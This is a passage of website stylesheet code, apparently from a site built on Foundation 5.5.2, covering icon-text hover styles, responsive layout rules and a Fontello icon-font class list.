  .icon-text-wrapper .columns {
    padding: 0; }

.icon-text {
  padding: 80px 60px;
  background: transparent;
  color: #ccc;
  text-align: center;
  display: block;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  -webkit-transition-property: background;
  -moz-transition-property: background;
  transition-property: background;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  transition-duration: 0.3s; }
  .icon-text h3 {
    color: #fff;
    -webkit-transition-property: color;
    -moz-transition-property: color;
    transition-property: color;
    -webkit-transition-duration: 0.2s;
    -moz-transition-duration: 0.2s;
    transition-duration: 0.2s; }
  .icon-text i {
    color: #fff;
    font-size: 80px;
    width: 80px;
    height: 80px;
    line-height: 80px;
    margin-bottom: 30px; }

.icon-text::after {
  content: "";
  width: calc(100% - 30px);
  height: calc(100% - 30px);
  position: absolute;
  top: 15px;
  left: 15px;
  opacity: 0;
  border: 1px solid #eee;
  -webkit-transition-property: opacity;
  -moz-transition-property: opacity;
  transition-property: opacity;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  transition-duration: 0.3s;
  z-index: 0; }

.icon-text:hover {
  background: transparent;
  color: #fff; }
  .icon-text:hover i {
    color: #ff6568; }

.icon-text:hover::after {
  opacity: 1; }

.icon-text-circle {
  text-align: center;
  position: relative; }
  .icon-text-circle i {
    margin-bottom: 30px;
    font-size: 60px;
    color: #fff;
    background: #ff6568;
    padding-top: 70px;
    display: inline-block;
    width: 200px;
    height: 200px;
    border-top-left-radius: 100px;
    border-top-right-radius: 100px;
    border-bottom-right-radius: 100px;
    border-top-right-radius: 100px;
    border-bottom-left-radius: 100px;
    border-bottom-right-radius: 100px;
    border-bottom-left-radius: 100px;
    border-top-left-radius: 100px;
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    transition-property: transform;
    -webkit-transition-duration: 0.5s;
    -moz-transition-duration: 0.5s;
    transition-duration: 0.5s;
    -webkit-transition-timing-function: ease-in-out;
    -moz-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out; }

.icon-text-circle:hover i {
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg);
  background: #333;
  color: #fff; }

i.arrow {
  background: none;
  color: #666;
  font-size: 30px;
  padding-top: 80px;
  text-align: center;
  display: block; }

i.arrow.down {
  display: none; }

/* content wrapper*/
.content-wrapper {
  width: 100%;
  height: 500px;
  padding: 100px 0;
  position: relative; }
  .content-wrapper h3 {
    letter-spacing: 4px; }
  .content-wrapper ul {
    list-style: none;
    margin: 0; }
    .content-wrapper ul span {
      padding: 10px; }

.content-wrapper .color-overlay {
  width: 45%;
  position: absolute;
  z-index: 0;
  top: 0;
  overflow: visible;
  border-right: 180px solid transparent;
  border-top-width: 500px;
  border-top-style: solid;
  -webkit-animation: move2 1.5s ease-in-out;
  -moz-animation: move2 1.5s ease-in-out;
  animation: move2 1.5s ease-in-out; }
</file>
<file: css/responsivec358.css>
@media only screen and (max-width: 1024px) {
  nav.big-nav {
    display: none; }

  .work.right {
    float: none !important; }

  .work a, .work img {
    margin: 0 auto; }

  .services {
    height: auto; }

  .services .color-overlay {
    width: 100%;
    border-right: 0 solid transparent;
    border-top-width: 550px;
    -webkit-animation: move3 1.5s ease-in-out;
    -moz-animation: move3 1.5s ease-in-out;
    animation: move3 1.5s ease-in-out; }

  .service-items {
    margin-top: 150px;
    -webkit-transform: skew(0);
    -moz-transform: skew(0);
    -ms-transform: skew(0);
    -o-transform: skew(0);
    transform: skew(0); }
    .service-items .service h3, .service-items .service p, .service-items .service i {
      -webkit-transform: skew(0);
      -moz-transform: skew(0);
      -ms-transform: skew(0);
      -o-transform: skew(0);
      transform: skew(0); }
    .service-items .service i {
      float: left;
      margin-left: 0;
      font-size: 40px;
      color: #ff6568; }

  .principles {
    height: auto; }

  .principles .color-overlay {
    width: 100%;
    border-right: 0 solid transparent;
    border-top-width: 400px;
    -webkit-animation: move3 1.5s ease-in-out;
    -moz-animation: move3 1.5s ease-in-out;
    animation: move3 1.5s ease-in-out; }

  .principle-items {
    margin-top: 150px;
    -webkit-transform: skew(0);
    -moz-transform: skew(0);
    -ms-transform: skew(0);
    -o-transform: skew(0);
    transform: skew(0); }
    .principle-items .principle {
      margin-bottom: 30px; }
    .principle-items .principle h3, .principle-items .principle p {
      -webkit-transform: skew(0);
      -moz-transform: skew(0);
      -ms-transform: skew(0);
      -o-transform: skew(0);
      transform: skew(0); }

  .content-wrapper {
    height: auto; }
    .content-wrapper .project-intro {
      margin-top: 150px; }

  .content-wrapper .color-overlay {
    width: 100%;
    border-right: 0 solid transparent;
    border-top-width: 500px;
    border-top-style: solid;
    -webkit-animation: move3 1.5s ease-in-out;
    -moz-animation: move3 1.5s ease-in-out;
    animation: move3 1.5s ease-in-out; }

  .clients {
    position: relative;
    height: auto;
    padding: 100px 0; }

  .clients .color-overlay {
    width: 100%;
    border-right: 0 solid transparent;
    border-top-width: 470px;
    -webkit-animation: move3 1.2s ease-in-out;
    -moz-animation: move3 1.2s ease-in-out;
    animation: move3 1.2s ease-in-out; }

  .client-items {
    margin-top: 100px; }

  i.arrow {
    display: none;
    padding: 40px 0 50px; }

  i.arrow.down {
    display: block; } }
@media only screen and (max-width: 640px) {
  .intro {
    margin-bottom: 60px; }
    .intro p {
      font-size: 18px; }

  .quote p {
    font-size: 18px; } }
</file>
<file: css/fontelloc358.css>
@charset "UTF-8";
@font-face {
  font-family: 'fontello';
  src: url("../fonts/fontello/fontello5d8d.eot?52165774");
  src: url("../fonts/fontello/fontello5d8d.eot?52165774#iefix") format("embedded-opentype"), url("../fonts/fontello/fontello5d8d.woff?52165774") format("woff"), url("../fonts/fontello/fontello5d8d.ttf?52165774") format("truetype"), url("../fonts/fontello/fontello5d8d.svg?52165774#fontello") format("svg");
  font-weight: normal;
  font-style: normal; }
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?52165774#fontello') format('svg');
  }
}
*/
[class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */ }

.icon-note:before {
  content: '\e800'; }

/* 'î €' */
.icon-logo-db:before {
  content: '\e91b'; }

/* 'î¤›' */
.icon-music:before {
  content: '\e802'; }

/* 'î ‚' */
.icon-search:before {
  content: '\e803'; }

/* 'î ƒ' */
.icon-flashlight:before {
  content: '\e804'; }

/* 'î „' */
.icon-mail:before {
  content: '\e805'; }

/* 'î …' */
.icon-heart:before {
  content: '\e806'; }

/* 'î †' */
.icon-heart-empty:before {
  content: '\e807'; }

/* 'î ‡' */
.icon-star:before {
  content: '\e808'; }

/* 'î ˆ' */
.icon-star-empty:before {
  content: '\e809'; }

/* 'î ‰' */
.icon-user:before {
  content: '\e80a'; }

/* 'î Š' */
.icon-users:before {
  content: '\e80b'; }

/* 'î ‹' */
.icon-user-add:before {
  content: '\e80c'; }

/* 'î Œ' */
.icon-video:before {
  content: '\e80d'; }

/* 'î ' */
.icon-picture:before {
  content: '\e80e'; }

/* 'î Ž' */
.icon-camera:before {
  content: '\e80f'; }

/* 'î ' */
.icon-layout:before {
  content: '\e810'; }

/* 'î ' */
.icon-menu:before {
  content: '\e811'; }

/* 'î ‘' */
.icon-check:before {
  content: '\e812'; }

/* 'î ’' */
.icon-cancel:before {
  content: '\e813'; }

/* 'î “' */
.icon-cancel-circled:before {
  content: '\e8bf'; }

/* 'î¢¿' */
.icon-cancel-squared:before {
  content: '\e814'; }

/* 'î ”' */
.icon-plus:before {
  content: '\e815'; }

/* 'î •' */
.icon-plus-circled:before {
  content: '\e816'; }

/* 'î –' */
.icon-plus-squared:before {
  content: '\e817'; }

/* 'î —' */
.icon-minus:before {
  content: '\e818'; }

/* 'î ˜' */
.icon-minus-circled:before {
  content: '\e819'; }

/* 'î ™' */
.icon-minus-squared:before {
  content: '\e81a'; }

/* 'î š' */
.icon-help:before {
  content: '\e81b'; }

/* 'î ›' */
.icon-help-circled:before {
  content: '\e81c'; }

/* 'î œ' */
.icon-info:before {
  content: '\e81d'; }

/* 'î ' */
.icon-info-circled:before {
  content: '\e81e'; }

/* 'î ž' */
.icon-back:before {
  content: '\e81f'; }

/* 'î Ÿ' */
.icon-home:before {
  content: '\e820'; }

/* 'î  ' */
.icon-link:before {
  content: '\e821'; }

/* 'î ¡' */
.icon-attach:before {
  content: '\e822'; }

/* 'î ¢' */
.icon-lock:before {
  content: '\e823'; }

/* 'î £' */
.icon-lock-open:before {
  content: '\e824'; }

/* 'î ¤' */
.icon-eye:before {
  content: '\e825'; }

/* 'î ¥' */
.icon-tag:before {
  content: '\e826'; }

/* 'î ¦' */
.icon-bookmark:before {
  content: '\e8c0'; }

/* 'î£€' */
.icon-bookmarks:before {
  content: '\e827'; }

/* 'î §' */
.icon-flag:before {
  content: '\e828'; }

/* 'î ¨' */
.icon-thumbs-up:before {
  content: '\e829'; }

/* 'î ©' */
.icon-thumbs-down:before {
  content: '\e82a'; }

/* 'î ª' */
.icon-download:before {
  content: '\e82b'; }

/* 'î «' */
.icon-upload:before {
  content: '\e82c'; }

/* 'î ¬' */
.icon-upload-cloud:before {
  content: '\e82d'; }

/* 'î ­' */
.icon-reply:before {
  content: '\e82e'; }

/* 'î ®' */
.icon-reply-all:before {
  content: '\e82f'; }

/* 'î ¯' */
.icon-forward:before {
  content: '\e830'; }

/* 'î °' */
.icon-quote:before {
  content: '\e831'; }

/* 'î ±' */
.icon-code:before {
  content: '\e832'; }

/* 'î ²' */
.icon-export:before {
  content: '\e833'; }

/* 'î ³' */
.icon-pencil:before {
  content: '\e834'; }

/* 'î ´' */
.icon-feather:before {
  content: '\e835'; }

/* 'î µ' */
.icon-print:before {
  content: '\e836'; }

/* 'î ¶' */
.icon-retweet:before {
  content: '\e837'; }

/* 'î ·' */
.icon-keyboard:before {
  content: '\e838'; }

/* 'î ¸' */
.icon-comment:before {
  content: '\e839'; }

/* 'î ¹' */
.icon-chat:before {
  content: '\e8c1'; }

/* 'î£' */
.icon-bell:before {
  content: '\e83a'; }

/* 'î º' */
.icon-attention:before {
  content: '\e83b'; }

/* 'î »' */
.icon-alert:before {
  content: '\e83c'; }

/* 'î ¼' */
.icon-vcard:before {
  content: '\e83d'; }

/* 'î ½' */
.icon-address:before {
  content: '\e83e'; }

/* 'î ¾' */
.icon-location:before {
  content: '\e83f'; }

/* 'î ¿' */
.icon-map:before {
  content: '\e840'; }

/* 'î¡€' */
.icon-direction:before {
  content: '\e841'; }

/* 'î¡' */
.icon-compass:before {
  content: '\e842'; }

/* 'î¡‚' */
.icon-cup:before {
  content: '\e843'; }

/* 'î¡ƒ' */
.icon-trash:before {
  content: '\e844'; }

/* 'î¡„' */
.icon-doc:before {
  content: '\e845'; }

/* 'î¡…' */
.icon-docs:before {
  content: '\e846'; }

/* 'î¡†' */
.icon-doc-landscape:before {
  content: '\e847'; }

/* 'î¡‡' */
.icon-doc-text:before {
  content: '\e848'; }

/* 'î¡ˆ' */
.icon-doc-text-inv:before {
  content: '\e849'; }

/* 'î¡‰' */
.icon-newspaper:before {
  content: '\e84a'; }

/* 'î¡Š' */
.icon-book-open:before {
  content: '\e84b'; }

/* 'î¡‹' */
.icon-book:before {
  content: '\e84c'; }

/* 'î¡Œ' */
.icon-folder:before {
  content: '\e8c2'; }

/* 'î£‚' */
.icon-archive:before {
  content: '\e84d'; }

/* 'î¡' */
.icon-box:before {
  content: '\e84e'; }

/* 'î¡Ž' */
.icon-rss:before {
  content: '\e84f'; }

/* 'î¡' */
.icon-phone:before {
  content: '\e850'; }

/* 'î¡' */
.icon-cog:before {
  content: '\e851'; }

/* 'î¡‘' */
.icon-tools:before {
  content: '\e852'; }

/* 'î¡’' */
.icon-share:before {
  content: '\e853'; }

/* 'î¡“' */
.icon-shareable:before {
  content: '\e854'; }

/* 'î¡”' */
.icon-basket:before {
  content: '\e855'; }

/* 'î¡•' */
.icon-bag:before {
  content: '\e856'; }

/* 'î¡–' */
.icon-calendar:before {
  content: '\e857'; }

/* 'î¡—' */
.icon-login:before {
  content: '\e858'; }

/* 'î¡˜' */
.icon-logout:before {
  content: '\e859'; }

/* 'î¡™' */
.icon-mic:before {
  content: '\e85a'; }

/* 'î¡š' */
.icon-mute:before {
  content: '\e85b'; }

/* 'î¡›' */
.icon-sound:before {
  content: '\e85c'; }

/* 'î¡œ' */
.icon-volume:before {
  content: '\e85d'; }

/* 'î¡' */
.icon-clock:before {
  content: '\e85e'; }

/* 'î¡ž' */
.icon-hourglass:before {
  content: '\e85f'; }

/* 'î¡Ÿ' */
.icon-lamp:before {
  content: '\e8c3'; }

/* 'î£ƒ' */
.icon-light-down:before {
  content: '\e860'; }

/* 'î¡ ' */
.icon-light-up:before {
  content: '\e861'; }

/* 'î¡¡' */
.icon-adjust:before {
  content: '\e862'; }

/* 'î¡¢' */
.icon-block:before {
  content: '\e863'; }

/* 'î¡£' */
.icon-resize-full:before {
  content: '\e864'; }

/* 'î¡¤' */
.icon-resize-small:before {
  content: '\e865'; }

/* 'î¡¥' */
.icon-popup:before {
  content: '\e866'; }

/* 'î¡¦' */
.icon-publish:before {
  content: '\e867'; }

/* 'î¡§' */
.icon-window:before {
  content: '\e868'; }

/* 'î¡¨' */
.icon-arrow-combo:before {
  content: '\e869'; }

/* 'î¡©' */
.icon-down-circled:before {
  content: '\e86a'; }

/* 'î¡ª' */
.icon-left-circled:before {
  content: '\e86b'; }

/* 'î¡«' */
.icon-right-circled:before {
  content: '\e86c'; }

/* 'î¡¬' */
.icon-up-circled:before {
  content: '\e86d'; }

/* 'î¡­' */
.icon-down-open:before {
  content: '\e86e'; }

/* 'î¡®' */
.icon-left-open:before {
  content: '\e86f'; }

/* 'î¡¯' */
.icon-right-open:before {
  content: '\e870'; }

/* 'î¡°' */
.icon-up-open:before {
  content: '\e871'; }

/* 'î¡±' */
.icon-down-open-mini:before {
  content: '\e872'; }

/* 'î¡²' */
.icon-left-open-mini:before {
  content: '\e8c4'; }

/* 'î£„' */
.icon-right-open-mini:before {
  content: '\e873'; }

/* 'î¡³' */
.icon-up-open-mini:before {
  content: '\e874'; }

/* 'î¡´' */
.icon-down-open-big:before {
  content: '\e875'; }

/* 'î¡µ' */
.icon-left-open-big:before {
  content: '\e876'; }

/* 'î¡¶' */
.icon-right-open-big:before {
  content: '\e877'; }

/* 'î¡·' */
.icon-up-open-big:before {
  content: '\e878'; }

/* 'î¡¸' */
.icon-down:before {
  content: '\e879'; }

/* 'î¡¹' */
.icon-left:before {
  content: '\e87a'; }

/* 'î¡º' */
.icon-right:before {
  content: '\e87b'; }

/* 'î¡»' */
.icon-up:before {
  content: '\e87c'; }

/* 'î¡¼' */
.icon-down-dir:before {
  content: '\e87d'; }

/* 'î¡½' */
.icon-left-dir:before {
  content: '\e87e'; }

/* 'î¡¾' */
.icon-right-dir:before {
  content: '\e87f'; }

/* 'î¡¿' */
.icon-up-dir:before {
  content: '\e880'; }

/* 'î¢€' */
.icon-down-bold:before {
  content: '\e881'; }

/* 'î¢' */
.icon-left-bold:before {
  content: '\e882'; }

/* 'î¢‚' */
.icon-right-bold:before {
  content: '\e883'; }

/* 'î¢ƒ' */
.icon-up-bold:before {
  content: '\e884'; }

/* 'î¢„' */
.icon-down-thin:before {
  content: '\e885'; }

/* 'î¢…' */
.icon-left-thin:before {
  content: '\e8c5'; }

/* 'î£…' */
.icon-right-thin:before {
  content: '\e886'; }

/* 'î¢†' */
.icon-note-beamed:before {
  content: '\e801'; }

/* 'î ' */
.icon-ccw:before {
  content: '\e888'; }

/* 'î¢ˆ' */
.icon-cw:before {
  content: '\e889'; }

/* 'î¢‰' */
.icon-arrows-ccw:before {
  content: '\e88a'; }

/* 'î¢Š' */
.icon-level-down:before {
  content: '\e88b'; }

/* 'î¢‹' */
.icon-level-up:before {
  content: '\e88c'; }

/* 'î¢Œ' */
.icon-shuffle:before {
  content: '\e88d'; }

/* 'î¢' */
.icon-loop:before {
  content: '\e88e'; }

/* 'î¢Ž' */
.icon-switch:before {
  content: '\e88f'; }

/* 'î¢' */
.icon-play:before {
  content: '\e890'; }

/* 'î¢' */
.icon-stop:before {
  content: '\e891'; }

/* 'î¢‘' */
.icon-pause:before {
  content: '\e892'; }

/* 'î¢’' */
.icon-record:before {
  content: '\e893'; }

/* 'î¢“' */
.icon-to-end:before {
  content: '\e894'; }

/* 'î¢”' */
.icon-to-start:before {
  content: '\e895'; }

/* 'î¢•' */
.icon-fast-forward:before {
  content: '\e896'; }

/* 'î¢–' */
.icon-fast-backward:before {
  content: '\e897'; }

/* 'î¢—' */
.icon-progress-0:before {
  content: '\e898'; }

/* 'î¢˜' */
.icon-progress-1:before {
  content: '\e8c6'; }

/* 'î£†' */
.icon-progress-2:before {
  content: '\e899'; }

/* 'î¢™' */
.icon-progress-3:before {
  content: '\e89a'; }

/* 'î¢š' */
.icon-target:before {
  content: '\e89b'; }

/* 'î¢›' */
.icon-palette:before {
  content: '\e89c'; }

/* 'î¢œ' */
.icon-list:before {
  content: '\e89d'; }

/* 'î¢' */
.icon-list-add:before {
  content: '\e89e'; }

/* 'î¢ž' */
.icon-signal:before {
  content: '\e89f'; }

/* 'î¢Ÿ' */
.icon-trophy:before {
  content: '\e8a0'; }

/* 'î¢ ' */
.icon-battery:before {
  content: '\e8a1'; }

/* 'î¢¡' */
.icon-back-in-time:before {
  content: '\e8a2'; }

/* 'î¢¢' */
.icon-monitor:before {
  content: '\e8a3'; }

/* 'î¢£' */
.icon-mobile:before {
  content: '\e8a4'; }

/* 'î¢¤' */
.icon-network:before {
  content: '\e8a5'; }

/* 'î¢¥' */
.icon-cd:before {
  content: '\e8a6'; }

/* 'î¢¦' */
.icon-inbox:before {
  content: '\e8a7'; }

/* 'î¢§' */
.icon-install:before {
  content: '\e8a8'; }

/* 'î¢¨' */
.icon-globe:before {
  content: '\e8a9'; }

/* 'î¢©' */
.icon-cloud:before {
  content: '\e8aa'; }

/* 'î¢ª' */
.icon-cloud-thunder:before {
  content: '\e8ab'; }

/* 'î¢«' */
.icon-flash:before {
  content: '\e8c7'; }

/* 'î£‡' */
.icon-moon:before {
  content: '\e8ac'; }

/* 'î¢¬' */
.icon-flight:before {
  content: '\e8ad'; }

/* 'î¢­' */
.icon-paper-plane:before {
  content: '\e8ae'; }

/* 'î¢®' */
.icon-leaf:before {
  content: '\e8af'; }

/* 'î¢¯' */
.icon-lifebuoy:before {
  content: '\e8b0'; }

/* 'î¢°' */
.icon-mouse:before {
  content: '\e8b1'; }

/* 'î¢±' */
.icon-briefcase:before {
  content: '\e8b2'; }

/* 'î¢²' */
.icon-suitcase:before {
  content: '\e8b3'; }

/* 'î¢³' */
.icon-dot:before {
  content: '\e8b4'; }

/* 'î¢´' */
.icon-dot-2:before {
  content: '\e8b5'; }

/* 'î¢µ' */
.icon-dot-3:before {
  content: '\e8b6'; }

/* 'î¢¶' */
.icon-brush:before {
  content: '\e8b7'; }

/* 'î¢·' */
.icon-magnet:before {
  content: '\e8b8'; }

/* 'î¢¸' */
.icon-infinity:before {
  content: '\e8b9'; }

/* 'î¢¹' */
.icon-erase:before {
  content: '\e8ba'; }

/* 'î¢º' */
.icon-chart-pie:before {
  content: '\e8bb'; }

/* 'î¢»' */
.icon-chart-line:before {
  content: '\e8bc'; }

/* 'î¢¼' */
.icon-chart-bar:before {
  content: '\e8bd'; }

/* 'î¢½' */
.icon-chart-area:before {
  content: '\e8be'; }

/* 'î¢¾' */
.icon-tape:before {
  content: '\e8c8'; }

/* 'î£ˆ' */
.icon-graduation-cap:before {
  content: '\e8cd'; }

/* 'î£' */
.icon-language:before {
  content: '\e8ce'; }

/* 'î£Ž' */
.icon-ticket:before {
  content: '\e8cf'; }

/* 'î£' */
.icon-water:before {
  content: '\e8d0'; }

/* 'î£' */
.icon-droplet:before {
  content: '\e8d1'; }

/* 'î£‘' */
.icon-air:before {
  content: '\e8d2'; }

/* 'î£’' */
.icon-credit-card:before {
  content: '\e8d3'; }

/* 'î£“' */
.icon-floppy:before {
  content: '\e8d4'; }

/* 'î£”' */
.icon-clipboard:before {
  content: '\e8d5'; }

/* 'î£•' */
.icon-megaphone:before {
  content: '\e8d6'; }

/* 'î£–' */
.icon-database:before {
  content: '\e8d7'; }

/* 'î£—' */
.icon-drive:before {
  content: '\e8d8'; }

/* 'î£˜' */
.icon-bucket:before {
  content: '\e8d9'; }

/* 'î£™' */
.icon-thermometer:before {
  content: '\e8da'; }

/* 'î£š' */
.icon-key:before {
  content: '\e8db'; }

/* 'î£›' */
.icon-flow-cascade:before {
  content: '\e8dc'; }

/* 'î£œ' */
.icon-flow-branch:before {
  content: '\e8dd'; }

/* 'î£' */
.icon-flow-tree:before {
  content: '\e8de'; }

/* 'î£ž' */
.icon-flow-line:before {
  content: '\e8df'; }

/* 'î£Ÿ' */
.icon-flow-parallel:before {
  content: '\e8c9'; }

/* 'î£‰' */
.icon-rocket:before {
  content: '\e8e0'; }

/* 'î£ ' */
.icon-gauge:before {
  content: '\e8e1'; }

/* 'î£¡' */
.icon-traffic-cone:before {
  content: '\e8e2'; }

/* 'î£¢' */
.icon-cc:before {
  content: '\e8e3'; }

/* 'î££' */
.icon-cc-by:before {
  content: '\e8e4'; }

/* 'î£¤' */
.icon-cc-nc:before {
  content: '\e8e5'; }

/* 'î£¥' */
.icon-cc-nc-eu:before {
  content: '\e8e6'; }

/* 'î£¦' */
.icon-cc-nc-jp:before {
  content: '\e8e7'; }

/* 'î£§' */
.icon-cc-sa:before {
  content: '\e8e8'; }

/* 'î£¨' */
.icon-cc-nd:before {
  content: '\e8e9'; }

/* 'î£©' */
.icon-cc-pd:before {
  content: '\e8ea'; }

/* 'î£ª' */
.icon-cc-zero:before {
  content: '\e8eb'; }

/* 'î£«' */
.icon-cc-share:before {
  content: '\e8ec'; }

/* 'î£¬' */
.icon-cc-remix:before {
  content: '\e8ed'; }

/* 'î£­' */
.icon-github:before {
  content: '\e8ee'; }

/* 'î£®' */
.icon-github-circled:before {
  content: '\e8ef'; }

/* 'î£¯' */
.icon-flickr:before {
  content: '\e8f0'; }

/* 'î£°' */
.icon-flickr-circled:before {
  content: '\e8f1'; }

/* 'î£±' */
.icon-vimeo:before {
  content: '\e8f2'; }

/* 'î£²' */
.icon-vimeo-circled:before {
  content: '\e8ca'; }

/* 'î£Š' */
.icon-twitter:before {
  content: '\e8f3'; }

/* 'î£³' */
.icon-twitter-circled:before {
  content: '\e8f4'; }

/* 'î£´' */
.icon-facebook:before {
  content: '\e8f5'; }

/* 'î£µ' */
.icon-facebook-circled:before {
  content: '\e8f6'; }

/* 'î£¶' */
.icon-facebook-squared:before {
  content: '\e8f7'; }

/* 'î£·' */
.icon-gplus:before {
  content: '\e8f8'; }

/* 'î£¸' */
.icon-gplus-circled:before {
  content: '\e8f9'; }

/* 'î£¹' */
.icon-pinterest:before {
  content: '\e8fa'; }

/* 'î£º' */
.icon-pinterest-circled:before {
  content: '\e8fb'; }

/* 'î£»' */
.icon-tumblr:before {
  content: '\e8fc'; }

/* 'î£¼' */
.icon-tumblr-circled:before {
  content: '\e8fd'; }

/* 'î£½' */
.icon-linkedin:before {
  content: '\e8fe'; }

/* 'î£¾' */
.icon-linkedin-circled:before {
  content: '\e8ff'; }

/* 'î£¿' */
.icon-dribbble:before {
  content: '\e900'; }

/* 'î¤€' */
.icon-dribbble-circled:before {
  content: '\e901'; }

/* 'î¤' */
.icon-stumbleupon:before {
  content: '\e902'; }

/* 'î¤‚' */
.icon-stumbleupon-circled:before {
  content: '\e903'; }

/* 'î¤ƒ' */
.icon-lastfm:before {
  content: '\e904'; }

/* 'î¤„' */
.icon-lastfm-circled:before {
  content: '\e905'; }

/* 'î¤…' */
.icon-rdio:before {
  content: '\e8cb'; }

/* 'î£‹' */
.icon-rdio-circled:before {
  content: '\e906'; }

/* 'î¤†' */
.icon-spotify:before {
  content: '\e907'; }

/* 'î¤‡' */
.icon-spotify-circled:before {
  content: '\e908'; }

/* 'î¤ˆ' */
.icon-qq:before {
  content: '\e909'; }

/* 'î¤‰' */
.icon-instagram:before {
  content: '\e90a'; }

/* 'î¤Š' */
.icon-dropbox:before {
  content: '\e90b'; }

/* 'î¤‹' */
.icon-evernote:before {
  content: '\e90c'; }

/* 'î¤Œ' */
.icon-flattr:before {
  content: '\e90d'; }

/* 'î¤' */
.icon-skype:before {
  content: '\e90e'; }

/* 'î¤Ž' */
.icon-skype-circled:before {
  content: '\e90f'; }

/* 'î¤' */
.icon-renren:before {
  content: '\e910'; }

/* 'î¤' */
.icon-sina-weibo:before {
  content: '\e911'; }

/* 'î¤‘' */
.icon-paypal:before {
  content: '\e912'; }

/* 'î¤’' */
.icon-picasa:before {
  content: '\e913'; }

/* 'î¤“' */
.icon-soundcloud:before {
  content: '\e914'; }

/* 'î¤”' */
.icon-mixi:before {
  content: '\e915'; }

/* 'î¤•' */
.icon-behance:before {
  content: '\e916'; }

/* 'î¤–' */
.icon-google-circles:before {
  content: '\e917'; }

/* 'î¤—' */
.icon-vkontakte:before {
  content: '\e918'; }

/* 'î¤˜' */
.icon-smashing:before {
  content: '\e8cc'; }

/* 'î£Œ' */
.icon-sweden:before {
  content: '\e919'; }

/* 'î¤™' */
.icon-db-shape:before {
  content: '\e91a'; }

/* 'î¤š' */
.icon-up-thin:before {
  content: '\e887'; }

/* 'î¢‡' */
</file>
<file: css/appc358.css>
meta.foundation-version {
  font-family: "/5.5.2/"; }

meta.foundation-mq-small {
  font-family: "/only screen/";
  width: 0; }

meta.foundation-mq-small-only {
  font-family: "/only screen and (max-width: 40em)/";
  width: 0; }

meta.foundation-mq-medium {
  font-family: "/only screen and (min-width:40.0625em)/";
  width: 40.0625em; }

meta.foundation-mq-medium-only {
  font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/";
  width: 40.0625em; }

meta.foundation-mq-large {
  font-family: "/only screen and (min-width:64.0625em)/";
  width: 64.0625em; }

meta.foundation-mq-large-only {
  font-family: "/only screen and (min-width:64.0625em) and (max-width:90em)/";
  width: 64.0625em; }

meta.foundation-mq-xlarge {
  font-family: "/only screen and (min-width:90.0625em)/";
  width: 90.0625em; }

meta.foundation-mq-xlarge-only {
  font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/";
  width: 90.0625em; }

meta.foundation-mq-xxlarge {
  font-family: "/only screen and (min-width:120.0625em)/";
  width: 120.0625em; }

meta.foundation-data-attribute-namespace {
  font-family: false; }

html, body {
  height: 100%; }

html {
  box-sizing: border-box; }

*, *:before, *:after {
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit; }

html, body {
  font-size: 100%; }

body {
  background: #EFEFEF;
  color: #333333;
  cursor: auto;
  font-family: "hero light", "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  line-height: 1.5;
  margin: 0;
  padding: 0;
  position: relative; }

a:hover {
  cursor: pointer; }

img {
  max-width: 100%;
  height: auto; }

img {
  -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object {
  max-width: none !important; }

.left {
  float: left !important; }

.right {
  float: right !important; }

.clearfix:before, .clearfix:after {
  content: " ";
  display: table; }
.clearfix:after {
  clear: both; }

.hide {
  display: none; }

.invisible {
  visibility: hidden; }

.antialiased {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

img {
  display: inline-block;
  vertical-align: middle; }

textarea {
  height: auto;
  min-height: 50px; }

select {
  width: 100%; }

.row {
  margin: 0 auto;
  max-width: 75rem;
  width: 100%; }
  .row:before, .row:after {
    content: " ";
    display: table; }
  .row:after {
    clear: both; }
  .row.collapse > .column, .row.collapse > .columns {
    padding-left: 0;
    padding-right: 0; }
  .row.collapse .row {
    margin-left: 0;
    margin-right: 0; }
  .row .row {
    margin: 0 -0.9375rem;
    max-width: none;
    width: auto; }
    .row .row:before, .row .row:after {
      content: " ";
      display: table; }
    .row .row:after {
      clear: both; }
    .row .row.collapse {
      margin: 0;
      max-width: none;
      width: auto; }
      .row .row.collapse:before, .row .row.collapse:after {
        content: " ";
        display: table; }
      .row .row.collapse:after {
        clear: both; }

.column, .columns {
  padding-left: 0.9375rem;
  padding-right: 0.9375rem;
  width: 100%;
  float: left; }

.column + .column:last-child, .columns + .columns:last-child {
  float: right; }
.column + .column.end, .columns + .columns.end {
  float: left; }

@media only screen {
  .small-push-0 {
    position: relative;
    left: 0;
    right: auto; }
  .small-pull-0 {
    position: relative;
    right: 0;
    left: auto; }
  .small-push-1 {
    position: relative;
    left: 8.3333333333%;
    right: auto; }
  .small-pull-1 {
    position: relative;
    right: 8.3333333333%;
    left: auto; }
  .small-push-2 {
    position: relative;
    left: 16.6666666667%;
    right: auto; }
  .small-pull-2 {
